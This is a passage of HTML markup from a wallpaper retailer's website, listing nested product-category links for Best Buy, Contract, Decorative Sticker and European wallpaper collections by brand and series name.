	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32150"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/korean-series/" data-val="korean-series" data-title="Korean best buys" >Korean best buys</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
	<li class="cat-item cat-item-16747"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/compendium-european-wallpaper/" data-val="compendium-european-wallpaper" data-title="COMPENDIUM" >COMPENDIUM</a>
</li>
	<li class="cat-item cat-item-31958"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" data-val="cosmopolitan" data-title="COSMOPOLITAN" >COSMOPOLITAN</a>
</li>
	<li class="cat-item cat-item-53971"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" data-val="crispy-paper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-16530"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-s-european-wallpaper/" data-val="deco-s-european-wallpaper" data-title="DECO S" >DECO S</a>
</li>
	<li class="cat-item cat-item-67223"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-style/" data-val="deco-style" data-title="DECO STYLE" >DECO STYLE</a>
</li>
	<li class="cat-item cat-item-67222"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/diamond-dust/" data-val="diamond-dust" data-title="DIAMOND DUST" >DIAMOND DUST</a>
</li>
	<li class="cat-item cat-item-16536"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/empress-european-wallpaper/" data-val="empress-european-wallpaper" data-title="EMPRESS" >EMPRESS</a>
</li>
	<li class="cat-item cat-item-16538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" data-val="estelle-european-wallpaper" data-title="ESTELLE" >ESTELLE</a>
</li>
	<li class="cat-item cat-item-67221"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/etam/" data-val="etam" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-16539"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/evolution-european-wallpaper/" data-val="evolution-european-wallpaper" data-title="EVOLUTION" >EVOLUTION</a>
</li>
	<li class="cat-item cat-item-16760"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/fabulous-european-wallpaper/" data-val="fabulous-european-wallpaper" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-16541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-european-wallpaper/" data-val="factory-european-wallpaper" data-title="FACTORY" >FACTORY</a>
</li>
	<li class="cat-item cat-item-16543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-ii-european-wallpaper/" data-val="factory-ii-european-wallpaper" data-title="FACTORY II" >FACTORY II</a>
</li>
	<li class="cat-item cat-item-16542"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-iii-european-wallpaper/" data-val="factory-iii-european-wallpaper" data-title="FACTORY III" >FACTORY III</a>
</li>
	<li class="cat-item cat-item-16545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" data-val="florentine-european-wallpaper" data-title="FLORENTINE" >FLORENTINE</a>
</li>
	<li class="cat-item cat-item-16546"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freestyle-european-wallpaper/" data-val="freestyle-european-wallpaper" data-title="FREESTYLE" >FREESTYLE</a>
</li>
	<li class="cat-item cat-item-16547"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freundin-european-wallpaper/" data-val="freundin-european-wallpaper" data-title="FREUNDIN" >FREUNDIN</a>
</li>
	<li class="cat-item cat-item-16548"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" data-val="gentle-elg-european-wallpaper" data-title="GENTLE ELG" >GENTLE ELG</a>
</li>
	<li class="cat-item cat-item-16549"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gina-european-wallpaper/" data-val="gina-european-wallpaper" data-title="GINA" >GINA</a>
</li>
	<li class="cat-item cat-item-16588"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/in-the-wood-european-wallpaper/" data-val="in-the-wood-european-wallpaper" data-title="IN THE WOOD" >IN THE WOOD</a>
</li>
	<li class="cat-item cat-item-16768"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ion-european-wallpaper/" data-val="ion-european-wallpaper" data-title="ION" >ION</a>
</li>
	<li class="cat-item cat-item-16596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" data-val="karim-gl-european-wallpaper" data-title="KARIM GL" >KARIM GL</a>
</li>
	<li class="cat-item cat-item-16597"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-rashid-european-wallpaper/" data-val="karim-rashid-european-wallpaper" data-title="KARIM RASHID" >KARIM RASHID</a>
</li>
	<li class="cat-item cat-item-16598"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kelly-hoppen-european-wallpaper/" data-val="kelly-hoppen-european-wallpaper" data-title="KELLY HOPPEN" >KELLY HOPPEN</a>
</li>
	<li class="cat-item cat-item-16599"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kh-style-european-wallpaper/" data-val="kh-style-european-wallpaper" data-title="KH STYLE" >KH STYLE</a>
</li>
	<li class="cat-item cat-item-66979"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kids-teens-2/" data-val="kids-teens-2" data-title="Kids &amp;Teens 2" >Kids &amp;Teens 2</a>
</li>
	<li class="cat-item cat-item-16616"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/la-vie-european-wallpaper/" data-val="la-vie-european-wallpaper" data-title="LA VIE" >LA VIE</a>
</li>
	<li class="cat-item cat-item-16617"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/labyrinth-european-wallpaper/" data-val="labyrinth-european-wallpaper" data-title="LABYRINTH" >LABYRINTH</a>
</li>
	<li class="cat-item cat-item-16619"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/loft-european-wallpaper/" data-val="loft-european-wallpaper" data-title="LOFT" >LOFT</a>
</li>
	<li class="cat-item cat-item-16622"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mandalay-european-wallpaper/" data-val="mandalay-european-wallpaper" data-title="MANDALAY" >MANDALAY</a>
</li>
